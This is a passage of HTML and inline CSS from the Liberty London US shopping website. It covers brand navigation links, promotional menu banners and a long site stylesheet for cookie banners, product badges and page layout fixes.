                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
